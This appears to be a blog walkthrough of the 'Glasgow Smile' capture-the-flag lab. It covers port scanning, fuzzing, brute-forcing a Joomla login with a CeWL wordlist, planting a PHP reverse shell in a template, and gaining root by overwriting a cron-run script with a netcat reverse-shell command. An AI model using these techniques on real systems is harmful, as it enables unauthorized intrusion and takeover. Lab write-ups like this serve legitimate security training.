Glasgow Smile OffSec Walkthrough: Today we are going to solve another boot2root challenge called “Glasgow Smile”. It’s available at Vulnhub and OffSec Play for penetration testing. This lab is an intermediate level. Let’s get started and learn how to break it down successfully.
Level: Intermediate
1)RECONNAISSANCE
#running an nmap scan to find the open ports
└─$ sudo nmap -p- -sC -sV 192.168.190.79 --open
-sV->service version scan
-sC -> run some additional scripts to find more info
-p- -> scan all 65535 ports
--open ->return only those ports which are open
sudo is used as we use a Stealth or SYN scan as it is faster than TCP or 3 way
handshakeStarting Nmap 7.94 ( https://nmap.org ) at 2023-11-12 18:01 EST
Nmap scan report for 192.168.190.79
Host is up (0.15s latency).
Not shown: 65084 closed tcp ports (reset), 449 filtered tcp ports (no-response)
Some closed ports may be reported as filtered due to --defeat-rst-ratelimit
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.9p1 Debian 10+deb10u2 (protocol 2.0)
| ssh-hostkey:
| 2048 67:34:48:1f:25:0e:d7:b3:ea:bb:36:11:22:60:8f:a1 (RSA)
| 256 4c:8c:45:65:a4:84:e8:b1:50:77:77:a9:3a:96:06:31 (ECDSA)
|_ 256 09:e9:94:23:60:97:f7:20:cc:ee:d6:c1:9b:da:18:8e (ED25519)
80/tcp open http Apache httpd 2.4.38 ((Debian))
|_http-title: Site doesn't have a title (text/html).
|_http-server-header: Apache/2.4.38 (Debian)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel#enumeration on http


Let us check for /robots.txt
#Let us now perform some fuzzing to find some interesting files and directories
Fuzzing for subdirectories

└─$ ffuf -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -u http://192.168.190.79/FUZZWe found an interesting directory joomla

Now let us fuzz and find further sub directories inside joomla on http://targetip/joomla/fuzz
└─$ ffuf -w /opt/SecLists/Discovery/Web-Content/directory-list-2.3-small.txt -u http://192.168.190.79/joomla/FUZZ[Status: 301, Size: 326, Words: 20, Lines: 10, Duration: 152ms]
* FUZZ: includes
[Status: 301, Size: 326, Words: 20, Lines: 10, Duration: 152ms]
* FUZZ: language
[Status: 301, Size: 328, Words: 20, Lines: 10, Duration: 155ms]
* FUZZ: components
[Status: 301, Size: 323, Words: 20, Lines: 10, Duration: 143ms]
* FUZZ: cache
[Status: 301, Size: 327, Words: 20, Lines: 10, Duration: 153ms]
* FUZZ: libraries
[Status: 301, Size: 321, Words: 20, Lines: 10, Duration: 157ms]
* FUZZ: tmp
[Status: 301, Size: 325, Words: 20, Lines: 10, Duration: 143ms]
* FUZZ: layouts
[Status: 301, Size: 331, Words: 20, Lines: 10, Duration: 146ms]
* FUZZ: administrator
[Status: 301, Size: 321, Words: 20, Lines: 10, Duration: 154ms]
* FUZZ: cliadministrator looks interesting, let us check it out

But we don’t know the default creds, what do we do?? We tried common username like joomla , but it returns no error message
We can try for web vulnerabilities, but the only option I found out was brute forcing. Similar to our previous machine, let us use cewl for this task, CeWL (Custom Word List generator), spiders a given URL, up to a specified depth, and returns a list of words which can then be used for credential purposes.
— — — — — — — — — — — — — — — — — — — — — — — — — — — — — — — —
2)VULNERABILITY
└─$ cewl http://192.168.190.79/joomla/administrator/ -d 4 -m 5 -w $PWD/cewl2.txt
-d 4-> means depth to spider to , more depth returns better results,default is 2
-m -> maximum word count
-w -> write output to
--url -> target url
└─$ cat cewl2.txt | grep "" -b
0:Joker
6:Email
12:Content
20:Username
29:Password
38:Forgot
45:laughing
54:Begin
60:Right
66:Sidebar
74:funny
80:Arthur
87:username
96:password
105:Address
113:decide
120:right
126:chuckling
136:Psychiatrist
149:thinking
158:Header
165:Login
171:Remember
180:Footer
187:Glasgow
195:Smile
201:Print
207:email
213:address
221:account
229:Uncategorised
243:Please
250:enter
256:Submit
263:verification
276:Details
284:Written
292:Super
298:Category
307:Published
317:Comedy
324:subjective
335:Murray
342:system
349:knows
355:wrong
361:everybody
371:upset
377:about
383:these
389:dying
395:sidewalk
404:every
410:notice
417:police
424:chaos
430:being
436:spread
443:Gotham
450:freak
456:whole
462:fucking
470:because
478:beautiful
488:loudly
495:during
502:psychiatric
514:examination
526:Arkham
533:Asylum
540:settles
548:still
554:laughs
561:wanna
567:softly
574:whispers
583:wouldn
590:friend
597:article
605:associated
616:emailed
624:received
633:choose
640:Close
646:Window
653:Administration
668:Container
678:Warning
686:JavaScript
697:enabled
705:proper
712:operation
722:Administrator
736:Backend
744:Joomla
751:software
760:released
769:under
775:General
783:Public
790:License
798:Sender
805:Subject
813:Cancel
820:items
826:leadingSo these are the possible creds that can be used
Now I will use burpsuite for brute forcing, open your burp suite, capture the request, send it to intruder and then upload your cewl2 list a payload for both username and password, we get Joomla as username and Gotham as password, use pitchfork


Let us use these creds Joomla:Gotham to login and successfully it works

Navigate to templates/protostar via the GUI

We have found an index.php! Did you notice above our default webpage http://targetip/joomla returned http://targetip/joomla/index.php and this is where it’s code is
Let us try manipulating it with a php reverse shell as the code is in php.
I will be using a php reverse shell from pentest monkey
php-reverse-shell/php-reverse-shell.php at master · pentestmonkey/php-reverse-shell
Copy the raw code and save it in your attacker system, before pasting it , make these 2 changes

Paste the code instead of the old code and click on save
— — — — — — — — — — — — — — — — — — — — — — — — — — — — — — — —
3)EXPLOIT
Now set up a netcat listener on your attacker machine on the port specified in above reverse shell script

Go to http://targetip/joomla/index.php and refresh or re run it
Now go to your netcat listener

Boom! we now have a reverse shell, let’s go ahead
— — — — — — — — — — — — — — — — — — — — — — — — — — — — — — — —
4)PRIVILEGE ESCALATION


Now goto /var/www/html you will find a configuration.php




Now let us try to switch user to rob,





Now let us decode the below base64 password for abner hopefully.
Let us now login as abner


While navigating, I found this interesting zip file, let us try to unzip it. So as we don’t know the password, we use a hint from above, remember the a file containing password which was saying this will solve your enigma, i.e the abner’s password, let us reuse that and luckily it works

We navigated to /tmp as by default, /tmp has permissions 777 (i.e. drwxrwxrwt ). Subsequently, all applications can write to it and normally no changes are required.

Now let us see what this dear_penguins file contains

Now let us login as penguin
Now I did go through many directories , but found nothing useful, so now I’ll be running pspy64, btw you can use uname-a to find out your system specs on whether to use pspy32 or pspy64

The command /bin/sh -c /home/penguin/SomeoneWhoHidesBehindAMask/.trash_old is a shell script that executes the contents of the file /home/penguin/SomeoneWhoHidesBehindAMask/.trash_old. The -c flag tells the sh shell to interpret the following argument as a command to execute.
Now let us navigate to /home/penguin

Now set up a netcat listener on port 6666

Now we will overwrite the script in .trash_old
penguin@glasgowsmile:~/SomeoneWhoHidesBehindAMask$ echo 'nc -e /bin/bash 192.168.45.160 6666' > .trash_old

Now wait for 1 minute and go to your listener netcat shell,
Congo!! You now have a root shell
— — — — — — — — — — — — — — — — — — — — — — — — — — — — — — — —
5)WHAT IS ROT1
ROT1 is an encryption mechanism, below is how it works.
Imagine you have a word “abcd” , ROT1 is replacing “a” with “b” and “b” with “c” and so on , so basically it is replacing each letter with letter one step ahead of it, ROT2 will be replacing the original letter “a” with “c” and “b” with “d” and so on with the letter 2 steps ahead of the original letter, so this is how similary rot3 , rot4 and so on work.
Original: abcd
ROT1 :bcde
ROT2: cdef— — — — — — — — — — — — — — — — — — — — — — — — — — — — — — — —
WELL DONE!! HOPE YOU LEARNT SOMETHING NEW AND SEE YOU SOON WITH ANOTHER BLOG
THANK YOU
Also Read | Tre OffSec Walkthrough











